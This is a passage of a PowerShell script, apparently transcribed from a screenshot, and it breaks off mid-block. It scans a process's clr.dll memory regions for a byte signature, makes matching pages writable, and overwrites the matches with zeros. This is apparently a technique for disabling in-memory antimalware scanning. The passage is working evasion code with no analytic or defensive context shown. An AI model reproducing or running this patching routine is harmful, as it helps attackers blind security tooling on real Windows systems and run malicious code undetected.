 121 # Loop through memory regions
122 foreach ($region in $memoryRegions) {
123 # Check if the region is readable and writable
124 if (-not (IsReadable $region.Protect $region.State)) {
125 continue
126 }
127 # Check if the region contains a mapped file
128 $pathBuilder = New-Object System.Text.StringBuilder $MAX_PATH
129 if ([Win32.Kernel32]::GetMappedFileName($hProcess, $region.BaseAddress, $pathBuilder, $MAX_PATH) -gt 0) {
130 $path = $pathBuilder.ToString()
131 if ($path.EndsWith("clr.dll", [StringComparison]::InvariantCultureIgnoreCase)) {
132 # Scan the region for the pattern
133 $buffer = New-Object byte[] $region.RegionSize.ToInt64()
134 $bytesRead = 0
135 [void][Win32.Kernel32]::ReadProcessMemory($hProcess, $region.BaseAddress, $buffer, $buffer.Length, [ref]$bytesRead)
136 for ($k = 0; $k -lt ($bytesRead - $signature.Length); $k++) {
137 $found = $True
138 for ($m = 0; $m -lt $signature.Length; $m++) {
139 if ($buffer[$k + $m] -ne $signature[$m]) {
140 $found = $False
141 break
142 }
143 }
144 if ($found) {
145 $oldProtect = 0
146 if (($region.Protect -band $PAGE_READWRITE) -ne $PAGE_READWRITE) {
147 [void][Win32.Kernel32]::VirtualProtect($region.BaseAddress, $buffer.Length, $PAGE_EXECUTE_READWRITE, [ref]$oldProtect)
148 }
149 $replacement = New-Object byte[] $signature.Length
150 $bytesWritten = 0
151 [void][Win32.Kernel32]::WriteProcessMemory($hProcess, [IntPtr]::Add($region.BaseAddress, $k), $replacement, $replacement.Length, [ref]
$bytesWritten)
152 $count++
153 if (($region.Protect -band $PAGE_READWRITE) -ne $PAGE_READWRITE) {
154 [void][Win32.Kernel32]::VirtualProtect($region.BaseAddress, $buffer.Length, $region.Protect, [ref]$oldProtect)